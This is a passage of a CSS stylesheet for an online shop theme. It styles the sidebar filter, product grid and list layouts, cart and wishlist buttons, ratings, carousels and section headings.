	border:none;		
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #262626, #111111);
}


/* list group */

.box .filterbox { 
    border: medium none;
}
.list-group a {
	padding: 5px 0px;
	text-transform:capitalize;
	font-size: 13px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #ebb5ac;
}
.list-group-item:last-child {
    max-height: 140px;
    overflow: hidden;
}
.list-group-item.group-name {
    color: #262626;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0;
    padding: 0 18px;
    text-transform: capitalize;
}
#product-category #content .box.sidebarFilter a.list-group-item.group-name {
    border-radius: 0px;
    margin-bottom: 0px;
}
#product-category #content .box.sidebarFilter .list-group-item-wrapper .list-group-item {
    margin-bottom: 10px;
}
#product-category #content .box.sidebarFilter .list-group-item label:hover {
    color: #ebb5ac;
}
.filterbox .list-group-item{padding:0px;}
.filterbox .panel-footer {
    padding: 0px;
	border:medium none;
	background:#FFFFFF;
}
.filterbox .panel-footer #button-filter {
    font-size: 14px;
    font-weight: 500;
    line-height: 22px;
    letter-spacing: 0.6px;
    text-transform: capitalize;
}
.filterbox .panel-footer #button-filter:hover {
    color: #ffffff;
	text-decoration: none;
}

/* filter box #content css */

#product-category #content .box.sidebarFilter {
    float: left;
    width: 40px;
    margin-bottom: 0px;
    padding: 0px;
    margin-top: 0px;
    position: fixed;
    top: 230px;
    height: 40px;
    left: 0px;
    z-index: 99;
}
#product-category #content .box.sidebarFilter > .filter-icon {
    content: "";
    background-image: url(../image/codezeel/filter.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #ebb5ac;
    background-size: 24px;
    height: 44px;
    width: 44px;
    padding: 0px;
    position: relative;
    left: 0px;
    top: 0px;
    font-size: 0px;
    margin: 0;
    cursor: pointer;
    border-radius: 0 5px 5px 0;
}
#product-category #content .box.sidebarFilter.open .filterbox-wrapper .filter-icon {
    background-image: url(../image/codezeel/filter-close.svg);
    background-repeat: no-repeat;
    background-position: center 5px;
    background-color: transparent;
    background-size: 15px;
    height: 25px;
    width: 25px;
    float: right;
    padding: 0px;
    position: relative;
    right: 0px;
    top: -1px;
    font-size: 0px;
    margin: 0;
    cursor: pointer;
}
#product-category #content .box.sidebarFilter .filterbox-wrapper {
    position: fixed;
    z-index: 999;
    display: block;
    margin-top: 0px;
    padding: 0px;
    width: 300px;
    height: 100%;
    background-color: #ffffff;
    list-style: none;
    overflow: auto;
    left: -100%;
    top: 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#product-category #content .box.sidebarFilter.open .filterbox-wrapper {
    left: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#product-category #content .box.sidebarFilter .filterbox-wrapper .filter-header {
    position: fixed;
    width: 300px;
    background-color: #ffffff;
    z-index: 999;
    padding: 15px 13px 15px 15px;
    float: left;
    border-bottom: 2px solid #ddd;
}
#product-category #content .box.sidebarFilter .filterbox {
    position: relative;
    float: left;
    width: 100%;
    padding: 25px 0px 40px 0px;
    z-index: 4;
    top: 50px;
}
body.open {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 100%;
}
body.open:before {
    content: "";
    background: #000;
    opacity: 0.7;
    filter: alpha(opacity=70);
    position: absolute;
    left: 300px;
    height: 100%;
    width: calc(100% - 300px);
    top: 0;
    z-index: 99999;
    /*overflow: hidden;*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#product-category #content .box.sidebarFilter .list-group-item-wrapper {
    float: left;
    width: 100%;
    padding: 0 12px 0px 15px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 15px;
}
#product-category #content .box.sidebarFilter .panel-footer.text-right {
    bottom: 0px;
    position: fixed;
    background: transparent;
    clear: both;
    float: left;
    text-align: left;
    padding: 0px 0px;
    border-top: 0;
    z-index: 999;
}
#product-category #content .box.sidebarFilter .panel-footer.text-right button#button-filter {
    display: block;
    min-width: 300px;
    background-color: #ebb5ac;
    border: 0;
    padding: 10px 15px;
    margin: 0;
}
#product-category #content .box.sidebarFilter .panel-footer.text-right button#button-filter:hover {
    color: #ffffff;
    background-color: #000000;
}
#product-category #content .box.sidebarFilter .filterbox .panel-footer #button-filter {
    width: 100%;
}
#product-category #content .box.sidebarFilter .list-group-item:last-child .filter_scrollbar {
    max-height: 140px;
    overflow: auto;
}
#product-category #content .box.sidebarFilter .filterbox-wrapper .list-group-item .filter_scrollbar {
    max-height: 140px;
    overflow-y: auto;
    scrollbar-color: #888 #ccc;
    scrollbar-width: thin;
}
#product-category #content .box.sidebarFilter .filterbox-wrapper::-webkit-scrollbar-thumb,
#product-category #content .box.sidebarFilter .filterbox-wrapper .list-group-item .filter_scrollbar::-webkit-scrollbar-thumb {
    border: 4px solid #888;
    overflow: hidden;
}
#product-category #content .box.sidebarFilter .filterbox-wrapper::-webkit-scrollbar,
#product-category #content .box.sidebarFilter .filterbox-wrapper .list-group-item .filter_scrollbar::-webkit-scrollbar {
    width: 4px;
    background: #ccc;
}
#product-category #content .box.sidebarFilter .filterbox-wrapper {
    scrollbar-color: #888 #ccc;
    scrollbar-width: thin;
}

/* end filter box #content css */

/* carousel */
.carousel-caption {
	color: #FFFFFF;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {	
	margin-bottom: 20px;
	overflow: auto;
	background-color: #fff
}
.product-thumb .image {
	text-align: center;
	position:relative;
	/*overflow:hidden;*/
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
    width: 100%;
}
.product-grid .product-thumb .image {
	float: none;
}

.product-layout.product-grid, .product-layout.product-list{padding: 0px; }
.product-layout.product-grid{
    width: 24.7%;
    float: none;
    display: inline-block;
    vertical-align: top;

}
.product-layout.product-list {
    width: 50%;
    /*padding: 16px 0 16px;*/
}
.product-layout.product-list .product-block .image {
    width: 31.4%;
}
.product-layout.product-list .product-block .product-details {
    width: 68.6%;
}
#content .product-list .product-block {
    margin-left: 15px;
    margin-right: 15px;
    margin-bottom: 18px;
    overflow: hidden;
}
#content .product-list .product-block .product-block-inner {
    overflow: hidden;
}

.row.cat_prod { margin: 0px -15px 15px; }

.alert-success .fa.fa-check-circle{margin-right:5px;}

@media (min-width: 767px) {
	.product-list .product-thumb .image {
		float: left;
	}
}

.tooltip .tooltip-inner {
    background-color: #262626;
	color: #fff;
	font-size: 11px;
}
.tooltip.top .tooltip-arrow {
      border-top-color: #262626 !important;
}

.product-thumb h4 {
	font-weight: 400;
	margin-top:0;
	margin-bottom: 8px;
	text-overflow:ellipsis;
	width:100%;
	white-space:nowrap;
	overflow:hidden;
	font-size:14px;
	line-height:20px;
}
.product-list .product-thumb h4{
	margin-bottom: 5px;
    display: block;
    text-transform: capitalize;
}
.product-thumb h4 a{
    color: #262626;
    font-size: 14px;
    text-decoration: none;
    text-align: center;
    line-height: 26px;
    font-weight: 400;
    text-transform: inherit;
    letter-spacing: .6px;
}
.product-thumb h4 a:hover, header #cart li a:hover {
    color: #ebb5ac;
}

.product-thumb .caption {
    background: #fff;
    position: relative;
    padding: 15px 0 10px;
    z-index: 7;
}
.account-wishlist table .text-center img {
    border: 1px solid transparent;
}

@media (max-width: 767px) {
	.product-list .product-thumb .caption {
		min-height: 0;
		margin-left: 0;
	}
	.product-grid .product-thumb .caption {
		min-height: 0;
	}
}

.product-thumb .rating {
	padding-bottom: 0;
	line-height: normal;
    margin-bottom: 2px;
    margin-top: 0px;
}
.product-thumb .percentsaving { 
    z-index: 2;
    color: #fff;
    display: inline-block;
    text-transform: uppercase;
    padding: 5px 9px;
    font-size: 13px;
    letter-spacing: 0.4px;
    line-height: 14px;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    opacity: 1;
    filter: alpha(opacity=100);
    position: absolute;
    bottom: 10px;
    right: 10px;
    left: auto;
    background: #f34723;
    text-align: center;
    font-weight: 500;
}
#column-left .product-thumb .percentsaving, #column-right .product-thumb .percentsaving {
    display: none;
}
.product-thumb .percentsaving { 
	opacity: 1;
	-khtml-opacity: 1;
	-moz-opacity: 1;
	-webkit-opacity: 1;	
	    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}

.product-list .product-thumb .percentsaving.list-save { right:5px; top:0px; display:block; position:absolute; }
.product-list .product-thumb .percentsaving.grid-save, .product-grid .product-thumb .percentsaving.list-save { display:none; } 
.fa-stack .fa {
    color: #d9d9d9;
}
.rating .fa-stack,#review .fa-stack{
	font-size: 8px;
	width: 11px;
}
.rating .fa-star,#review .fa-star,.rating-wrapper .fa-star{
	color: #ebb5ac;
	font-size: 13px;
}
.rating .fa-star + .fa-star-o,#review .fa-star + .fa-star-o,.rating-wrapper .fa-star + .fa-star-o{
	color: #ebb5ac;
}
.fa-star-o:before {
    content: '\f005' !important;
}
.rating .fa-star.off,.rating-wrapper .fa-star.off, #review table .fa-star.off{color:#b5b5b5;}

h2.price {
	margin: 0;
}
.product-thumb .price {
    display: block;
    color: #000;
    font-weight: 500;
    margin-bottom: 12px;
    font-size: 16px;
    padding: 0;
    letter-spacing: .6px;
    line-height: 20px;
}
.product-thumb .price-new {
    position:relative;
    font-size: 16px;
    font-weight: 500;
	
}
.product-thumb .price-old {
    color: #888;
    text-decoration: line-through;
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    display: inline-block;
    letter-spacing: .6px;
}
.product-thumb .price-tax {
	color: #878787;
    display: none;
    font-size: 12px;
    width: 100%;
    font-weight: 400;
}

.product-list .product-thumb .price-tax{display:block; clear:both; line-height:18px;}
#content h3.product-option {
    font-size: 16px;
}

.product-thumb .button-group {
    position: absolute;
    opacity: 1;
    filter: alpha(opacity=100);
    top: 10px;
    right: 10px;
    left: auto;
    z-index: 5;
    text-align: center;
    vertical-align: top;
    width: 40px;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}

.product-block:hover .button-group {
	opacity: 1;
    filter: alpha(opacity=100);
    right: 10px;    
	-webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}


.product-grid .product-thumb .product-details .button-group{
	opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    -khtml-opacity: 0;
}
.product-list .product-thumb:hover button.addtocart{background:#ebb5ac;color: #000;}

.product-list .product-thumb:hover button.addtocart span {
    color: #fff;
    background: #000;
}
.product-list .product-thumb  button.addtocart {
    margin-top: 5px;
    background: #ebb5ac;
    width: auto;
    color: #ffffff;
    height: auto;
    font-size: 14px;
    font-weight: 500;
    line-height: 22px;
    bottom: 0;
    letter-spacing: 0.6px;
    opacity: 1;
    filter: alpha(opacity=100);
    position: relative;
    transition: none;
}

.product-list .product-thumb .button-group button.addtocart {
    display: none;
}

.product-thumb .button-group button {
    display: inline-block;
    width: 35px;
    height: 35px;
    border: none;
    background-color: #fff;
    color: #000;
    padding: 8px 0;
    margin-top: 5px;
    background-size: 16px;
    text-align: center;
    text-transform: uppercase;
    position: relative;
    vertical-align: top;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}
.product-thumb .button-group button .fa { display:none; }

.product-list .product-thumb .caption{border:none; padding-left: 25px; padding-right: 0;; text-align: left;padding-top: 0; }

.product-list .product-block .rating , .product-grid .product-block .rating.list-rate  { margin:15px 0; display:none; }
.product-list .product-block .rating.list-rate {margin: 0 0 8px; display:inline-block; width:100%; }
.product-list .product-block .desc { 
    margin-top: 15px;
    margin-bottom: 16px;
    font-size: 13px;
    line-height: 22px;
    display: block; 
}
#cart .text-right .addtocart{
	background: #ebb5ac;
}
#cart .text-right .addtocart,#cart .text-right .checkout{
    width: auto;
    border: none;
    float: left;
    color: #fff;
    padding: 10px 21px;
    font-weight: normal;
    text-align: center;
    font-size: 12px;
    line-height: 24px;    
    margin: 0;
}
#cart .dropdown-menu .img-thumbnail{width:auto; max-width:none; border: 0;}


#cart .text-right .checkout strong{ color: #000; font-size: 14px; }
#cart .text-right .checkout:hover strong {
    color: #fff;
}
#cart .text-right .addtocart strong{color: #ffffff; font-size: 14px;}
#cart .text-right .addtocart:hover strong{color: #000000; }
#cart .text-right .addtocart{
    margin:0 10px 0 0;     
}
#cart .text-right .addtocart {
    background: #000000;
}
#cart .text-right .addtocart:hover {
    background: #ebb5ac;
}
.product-thumb button.addtocart:hover {    
    color: #fff;
}
#cart .text-right .addtocart:focus strong {
    color: #000000;
}
#cart .text-right .checkout:focus strong,
#cart .text-right .checkout:active strong {
    color: #ffffff;
}
.productbox-grid .product-block button.addtocart span:hover,
.product-carousel .product-block button.addtocart span:hover, 
.product-grid .product-block button.addtocart span:hover {
    background-color: #000;
    color: #fff;
}
.product-thumb  button.addtocart {
    width: 100%;
    color: #333333;
    padding: 0px;
    border: 0;
    font-size: 14px;
    font-weight: 400;
    bottom: -30px;
    text-align: center;
    text-transform: capitalize;
    position: absolute;
    vertical-align: top;
    margin-right: 0px;  
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.product-thumb button.addtocart span {
    font-size: 14px;
    font-weight: 500;
    color: #000;
    padding: 8px 20px;
    display: block;
    min-width: 100%;
    position: relative;
    letter-spacing: .6px;
    background: #ebb5ac;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.product-grid .product-thumb .image .addtocart, .productbox-grid .product-thumb .image .addtocart, .product-carousel .product-thumb .image .addtocart, .category_tab .image .addtocart {
    background: #fff url(../image/codezeel/icons.png) no-repeat scroll 8px -122px;
    display: inline-block;
}
.productbox-grid .product-block:hover button.addtocart:hover, .product-carousel .product-block:hover button.addtocart:hover, .product-grid .product-block:hover button.addtocart:hover {
    background-color: #ebb5ac;
}
/* .productbox-grid .product-block button.addtocart, .product-carousel .product-block button.addtocart, .product-grid .product-block button.addtocart {
    display: none;
} */
/* .productbox-grid .product-block button.addtocart span, .product-carousel .product-block button.addtocart span, .product-grid .product-block button.addtocart span {
    display: none;
} */
.product-thumb  button.addtocart .fa {
    display: none;
}

.product-block:hover  button.addtocart{	
    opacity: 1;
    color: #fff;
}

.product-thumb .button-group button.cart { 
    background:#fff url(../image/codezeel/cart.svg) no-repeat scroll;
    background-size:16px ;
    height: 35px;
    width: 35px;
    padding: 8px 0;
    display: inline-block;
    vertical-align: top;
    transition: none;
    position: relative;
    background-position: center center;
    
}
.product-thumb .button-group button.cart:hover {  
    background-color: #ebb5ac;
}



.product-thumb .button-group button.wishlist { 
    background:#fff url(../image/codezeel/wishlist.svg) no-repeat scroll;
    background-size:16px ;
    height: 35px;
    width: 35px;
    padding: 8px 0;
    display: inline-block;
    vertical-align: top;
    transition: none;
    position: relative;
    background-position: center center;
    
}
.product-thumb .button-group button.wishlist:hover {  
    background-color: #ebb5ac;
}	 
.product-thumb .button-group button.compare { 
    background: #fff url(../image/codezeel/compare.svg) no-repeat scroll;
    background-size:16px ;
    height: 35px;
    width: 35px;
    padding: 8px 0;
    display: inline-block;
    vertical-align: top;
    transition: none;
    position: relative;
    background-position: center center;
}
.product-thumb .button-group button.compare:hover {
    background-color: #ebb5ac;
}
.box-product .product-items .product-block-inner .button-group button.compare,
.product-thumb .button-group button.compare{
    -webkit-transform: translate3d(0,-1.5rem,0);
    transform: translate3d(0,-1.5rem,0);
    -webkit-transition: transform 0.5s ease-out,opacity 0.2s ease-out;
    -moz-transition: transform 0.5s ease-out,opacity 0.2s ease-out;
    -ms-transition: transform 0.5s ease-out,opacity 0.2s ease-out;
    -o-transition: transform 0.5s ease-out,opacity 0.2s ease-out;
    transition: transform 0.5s ease-out,opacity 0.2s ease-out;
    opacity: 0;
}
.product-items .product-thumb:hover .product-block-inner .button-group button.compare,
.product-thumb:hover .button-group button.compare
{
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    opacity: 1;
}
.product-thumb .button-group button:focus,
#cart .text-right .addtocart:focus{
	color: #fff;
	text-decoration: none;
	cursor: pointer;
	background-color: #ebb5ac;
}

.product-thumb .button-group button:hover, .product-thumb .button-group button:focus {
	background-color: #ebb5ac;
}
@media (max-width: 767px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {	
	position:static !important; 
}
.product-thumb .button-group button {
	position:static;
	}
}
.thumbnail{
	border: 1px solid ededed !important
}
.thumbnails {
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}

.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 15px;
	padding: 0px;
	display: block;
}
.product-info .image-additional img:hover {
	border-color: #ebb5ac;
}

.thumbnails .image-additional {
	float: left;
}

@media (min-width: 1230px) {
/*	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}*/
}
.product-info .image {
	display:block;
	margin-bottom: 15px;
	text-align: center;
}
#content.productpage h3.product-price{ font-weight: 600;}
#content.productpage h3 {margin-top:0;font-size:18px; margin-bottom:0px; font-weight:500;}
.product-info .zoomContainer{ z-index:9; } /* It need for ie7 */
.product-info .additional-carousel{ position:relative; }
.product-info .additional-carousel .customNavigation{
    top: 47px;
	right: 0;
    left: 0;
    width: 100%;
}

.productpage .product-right .product-detail-left #product .form-group .colorcode .coloritem img{
    width: 100px;
    height: 100px;
    object-position: center;
    object-fit: contain;
}

.product-carousel .product-thumb{
    height: 550px!important;

}

@media (max-width: 1600px) {
    .product-carousel .product-thumb{
        height:550px!important;
    }
}

@media (max-width: 1399px) {
    .productpage .product-left{
        width: 40%;
    }
    .productpage .product-left{
        width: 60%;
    }
    .productpage .product-right .product-detail-left{
        width: 100%;
    }
}

@media (max-width: 1199px) {
    .product-carousel .product-thumb{
        height: 482px!important;
    }
}

@media (max-width: 991px) {
    .product-carousel .product-thumb{
        height: 395px!important;
    }
}

@media (max-width: 767px) {
    .product-carousel .product-thumb{
        height: 350px!important;
    }

}


.out-of-stock{
    color: #d9534f!important;
}
.product-info .additional-carousel .customNavigation a.prev {
    left: 0px;
}
.product-info .additional-carousel .customNavigation a.next {
    right: 0px;
}
.product-info .additional-carousel .customNavigation a.next::after {
    border: 0;
}
.product-info .additional-carousel .customNavigation:after {
    border: 0;
}
.product-info .image-additional {
    clear: both;
    overflow: hidden;
    padding-left: 20px;
    padding-right: 20px;
    width: 470px;
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.product-left .product-info .image-additional .slider-wrapper-outer {
    overflow: hidden;
}
.product-info .image-additional img { 
    max-width: 100%;
    border: 1px solid transparent; 
}
.product-info .image-additional a {
	display: block;	
}

.product-right .btn-group .wishlist .fa,.product-right .btn-group .compare .fa{margin-right:5px;}

#input-captcha, #input-payment-captcha{margin-bottom:10px}

.productpage .form-group.qty .wishlist, .productpage .form-group.qty .compare, .quickview .form-group.qty .wishlist, .quickview .form-group.qty .compare {
    width: 44px;
    font-size: 0;
    height: 44px;
    padding: 9px;
}

.productpage .form-group.qty .wishlist, .quickview .form-group.qty .wishlist { 
    background: #000 url(../image/codezeel/wishlist-white.svg) no-repeat scroll;
    background-size: 20px;
    background-position: center;
    border-color: #000;
    transition: none;
}
.productpage .form-group.qty .wishlist:hover , .quickview .form-group.qty .wishlist:hover  { 
    background: url(../image/codezeel/wishlist.svg) no-repeat scroll; 
    background-size: 20px;
    background-position: center;
    border-color: #ebb5ac;
    background-color: #ebb5ac;
} 
.productpage .form-group.qty .compare , .quickview .form-group.qty .compare{    
    background: #000 url(../image/codezeel/compare-hover.svg) no-repeat scroll;
    background-position: center;
    background-size: 20px;
    border-color: #000;
    transition: none;
} 
.productpage .form-group.qty .compare:hover, .quickview .form-group.qty .compare:hover { 
    background: url(../image/codezeel/compare.svg) no-repeat scroll;
    background-position: center;
    background-size: 20px;
    border-color: #ebb5ac;
    background-color: #ebb5ac;
}

.productpage #input-quantity, .quickview #input-quantity{
	float: left;
    margin-right: 10px;
    width: auto;
    height: 44px;
    text-align: center;    
    margin-left: 5px;
}

@media (max-width:991px) {
    .productpage #input-quantity, .quickview #input-quantity{
        float: initial;
        margin-bottom: 20px;
    }
}

.quickview .form-group.qty .btn-lg,
.productpage .form-group.qty .btn-lg{
    padding: 10px 30px 7px;
    color: #000;
    background: #ebb5ac;
    border-color: #ebb5ac;
    font-size: 14px;
}

@media (max-width:767px) {
    .quickview .form-group.qty .btn-lg,
    .productpage .form-group.qty .btn-lg{
        padding: 10px 15px 7px;
    }
}

.quickview .form-group.qty .btn-lg:hover,
.productpage .form-group.qty .btn-lg:hover{
    background: #000;
    border-color: #000;
    color: #fff;
}
.form-group.qty .control-label{
	float: left;
    margin: 6px 10px 0 0;
	font-size:14px;
}

/* Codezeel Start */

/* box */  
.box {
	margin-bottom:12px;
}

#column-left .box .box-heading,  #column-right .box .box-heading{ 
    color: #000000;
    text-transform: capitalize;
    padding: 0px 0px 10px;
    font: 600 16px/24px 'Poppins',sans-serif;
    margin: 0 0 0 0;
    position: relative;
    background: #ffffff;
    letter-spacing: .5px;
    text-align: left;
}
#column-left .box:first-child .box-heading, 
#column-right .box:first-child .box-heading {  
    background-color: #ebb5ac;
    color: #000;
}

.featured-banners img{
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.featured-banners .row{
    margin : 0 -60px
}

.featured-banners .row .col-sm-6{
    padding: 0 60px;
    height: 500px;
}

.featured-banners{
    width: 100%;
    float: left;
    overflow: hidden;
    position: relative;
}

#column-left .box .box-heading, #column-right .box .box-heading {
    color: #000000;
    text-transform: capitalize !important;
    padding: 10px 15px;
    font: 500 15px/24px 'Poppins',sans-serif;
    margin: 0;
    display: block;
    background: #ededed;
    float: none;
}
#column-left .box .box-heading:after, #column-right .box .box-heading:after {
    display: none;
}
.box .box-content {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}
.czcategory_block .box-heading,
.box-heading { 
    border: medium none;
    width: auto;
    display: block;
    margin: 12px auto 30px;
    padding: 0 0 20px;
    float: none;
    color: #262626;
    position: relative;
    text-align: center;
    font: 600 28px/30px 'Poppins',sans-serif;
    text-transform: capitalize !important;
    letter-spacing: 0.2px;
}
.box-heading:after {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    display: inline-block;
    margin: 0 auto;
    top: auto;
    border-bottom: 5px solid #ebb5ac;
    bottom: 0;
    width: 70px;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#content .box.sidebarFilter .box-heading:after{
    border: none;
}
#content .box.sidebarFilter .box-heading {
    border: medium none;
    margin: 0px auto 0px;
    padding: 0px;
    float: left;
    width: auto;
    color: #000000;
    position: relative;
    text-align: left;
    font: 500 17px/24px 'Poppins',sans-serif;
}
#content .box.sidebarFilter .list-group-filter {
    padding: 0;
    position: relative;
}
.category_tab h3 {
    font-weight: 700 !important;
    margin: 0 0 10px !important;
}
.box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding: 0px;
    margin: 0 -15px;
    position: relative;
}
.box.related #products-related {
    position: relative;
}
.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:4px 0;
}

.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }

.box .box-content ul ul{
	margin-left:15px;
}

.box.latest, .box.bestseller, .box.featured, .box.special {
    padding-bottom: 30px;
    padding-top: 35px;
	margin-bottom: 0px;
	text-align: center;
    clear: both;
    float: left;
    width: 100%;
}
.box.latest{
    margin-top: 40px;
}
.box.special {
    padding-bottom: 50px;
}
.box.featured {
    padding-bottom: 10px;
}
.box.latest {
    padding-bottom: 50px;
	clear: both;
	padding-top: 0;
}  
/*.box.hometab .box-content,
.box.latest .box-content, 
.box.bestseller .box-content, 
.box.featured .box-content, 
.box.special .box-content{
    position: relative;
}*/
.box-content .customNavigation {
    opacity: 0;
    filter: alpha(opacity=0);
}
#products-related .customNavigation {
    top: 35%;
}
#products-related .customNavigation:after {
    border: 0;
}
#offerclock {
    width: auto;
    text-align: center;
    margin-top: 0;
    margin-bottom: 20px;
    padding: 0;
    background: none;
    font-size: 18px;
    color: #262626;
    font-weight: 400;
    letter-spacing: .6px;
    z-index: 9;
    display: inline-block;
}
#offerclock .time {
    display: inline-block;
    width: 144px;
    padding: 10px 10px;
    position: relative;
}
#offerclock .offertext {
    display: inline-block;
}
#offerclock .time .count{position:relative; color: #ebb5ac;}
#offerclock .time .count:before {
    content: ":";
    position: absolute;
    right: -100px;
    top: -1px;
    color: #ccc;
    font-size: 30px;
}
#offerclock .time .second.count{ color: #ebb5ac;}
#offerclock .time .second.count:before {display:none;}
.box-product { 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}
.box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: visible;
}
.lb-nav a.lb-next {
    transition: none;
}
.lb-nav a.lb-prev {
    transition: none;
}

.product-grid li,
.box-product .product-items,
.product-carousel .slider-item {
	width:295px;
	float:left;
}
 
.ie7 .product-grid li{ width:192px !important; }
.image-additional .slider-item{	
    float: left;
}

#additional-carousel.image-additional .slider-item .product-block {
    margin:4px 6px;
    background: transparent;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    clear: both;
    overflow: hidden;
    text-align: center;
    border: 0;
    padding: 0;
}

.image-additional .slider-item .product-block:hover {   box-shadow: none !important; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; }	
/*.product-block-inner {position: relative;}*/

.grid_default_width { width: 290px;}
.featured_default_width{ width: 290px;}
.module_default_width{ width: 240px;}
.latest_default_width{ width: 290px;}
.special_default_width{ width: 290px;}
.related_default_width{ width: 290px;}
.bestseller_default_width{ width: 290px;}
.tabspecial_default_width{ width: 290px;}
.tabbestseller_default_width{ width: 290px;}
.tablatest_default_width{ width: 290px;}
.additional_default_width{ width:90px;}
.testimonial_default_width{width:100%;}
.ourcategory_default_width{width:190px;}
.tabcategory0_default_width{ width: 290px;}
.tabcategory1_default_width{ width: 290px;}
.tabcategory2_default_width{ width: 290px;}
.tabcategory3_default_width{ width: 290px;}
.tabcategory4_default_width{ width: 290px;}
.tabcategory5_default_width{ width: 290px;}
.tabcategory6_default_width{ width: 290px;}
.tabcategory7_default_width{ width: 290px;}
.tabcategory8_default_width{ width: 290px;}
.tabcategory9_default_width{ width: 290px;}
#content .banners-slider-carousel .product-carousel .product-block-inner,#content .banners-slider-carousel .product-grid .product-block-inner{text-align:center;}

.product-block  {
    margin: 0px 15px 25px;
    padding: 15px 0px 0px;
	background:#fff;
    clear:both;
    position: relative;
	overflow: visible;
}
.product-layout.product-grid .product-block {
    margin: 0px 13px 10px;
}
#product-category .product-block:hover .product-thumb {
    clear: both;
    z-index: 99;
}
.box.special .product-block {
    margin: 0px 16px 60px 15px;
}
.product-block:hover {
    z-index: 9;	
}
.banners-slider-carousel .product-carousel .slider-item .product-block {
    border: 0;
    margin: 15px 16px;
    padding: 0;
}
.banners-slider-carousel .product-block .product-block-inner { text-align: center;  cursor: pointer; display: inline-block; }

.ie7 #content .product-carousel .product-block,
/*.ie7 #content .product-grid-list .product-block,*/
.ie7  .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
.ie7 .product-block:hover {border:1px solid #ddd;}


.product-grid .product-thumb .desc,.productbox-grid .product-thumb .price-tax,.product-carousel .product-thumb .price-tax{display:none;}
.product-list .product-details{overflow:hidden;}

.product-block-inner{
	text-align:left; 
	overflow: visible;
	position:relative;   
	margin:0;
	padding:0;
}
#content .product-grid .product-block .product-block-inner:before,
.box-product .product-items .product-block .product-block-inner:before,
.product-carousel .slider-wrapper-outer .slider-item .product-block .product-block-inner:before {
    content: "";
    position: absolute;
    -moz-box-shadow: 0 0 8px rgba(41,35,35,.16);
    -webkit-box-shadow: 0 0 8px rgba(41,35,35,.16);
    box-shadow: 0 0 8px rgba(41,35,35,.16);
    left: -12px;
    right: -12px;
    top: -12px;
    bottom: -40px;
    opacity: 0;
    background: #fff;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
#content .product-grid .product-block:hover .product-block-inner:before,
